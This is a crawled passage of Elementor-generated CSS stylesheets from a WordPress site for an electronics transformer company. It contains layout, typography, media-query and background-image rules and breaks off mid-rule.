.elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ec25634 );}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4ebb558b img{width:0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-22 .elementor-element.elementor-element-765182e > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-66101e84{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-786cdf05 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 48px 0px;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:center;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598{text-align:center;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{margin:0px 0px 048px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:center;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:center;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:center;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:center;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:center;font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-33cf6a70 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:21.505%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:26.651%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:18.28%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:18.547%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:15%;}.elementor-22 .elementor-element.elementor-element-765182e{width:18.28%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:48.052%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:33.33%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:66.66%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:33.33%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:33.33%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:33.33%;}.elementor-22 .elementor-element.elementor-element-765182e{width:100%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:100%;}.elementor-22 .elementor-element.elementor-element-786cdf05{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971
body_size: 3282
content:
.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-background-overlay{background-color:var( --e-global-color-a047deb );opacity:0.43;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:400px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{transition:all 400ms;margin-top:-400px;margin-bottom:0px;z-index:1;}.elementor-111 .elementor-element.elementor-element-13667546{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-23531bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-23531bae{transition:all 400ms;padding:96px 0px 0px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-23531bae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-27dfeab3{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-352f57b7 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-28d0a909{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b9fc02c .elementor-widget-container{transition:all 400ms;color:var( --e-global-color-8fa36e4 );font-size:21px;line-height:1.4em;}.elementor-111 .elementor-element.elementor-element-362e8103{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-3652e085{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-785b64d );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon i{color:#BABABA;font-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon svg{fill:#BABABA;--e-icon-list-icon-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon{width:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );margin:0px 0px 0px 0px;padding:0px 37px 0px 24px;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px;}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-70da088a > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-168ff73d{transition:all 400ms;padding:0px 0px 96px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-51772019{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );--e-search-form-submit-text-color:var( --e-global-color-ec25634 );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-left:calc(48px / 3);}body.rtl .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input, .elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-123622ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-123622ec{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5c82abfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5A5A5A;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon svg{fill:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57202a96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57202a96{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-68c5b16e > .elementor-widget-container{margin:0px -9px 0px -9px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-swiper-button{font-size:20px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-bullet{height:4px;width:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-fraction{font-size:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333333;font-size:16px;font-weight:700;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-1a7484bd{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:30%;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span + span:before{content:"·";}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-67ff207f{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-63f2765f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63f2765f{color:#777777;font-size:16px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-type-html{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-7860a03c:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/industry-worker-entering-data-in-cnc-machine-at-fa-RLHNM94.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-container{min-height:270px;}.elementor-111 .elementor-element.elementor-element-7860a03c{transition:all 400ms;margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540{width:auto;max-width:auto;z-index:2;text-align:center;}.elementor-111 .elementor-element.elementor-element-60c3a540 > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );padding:12px 24px 8px 24px;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-heading-title{color:#333333;}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-ea9d5e0 > 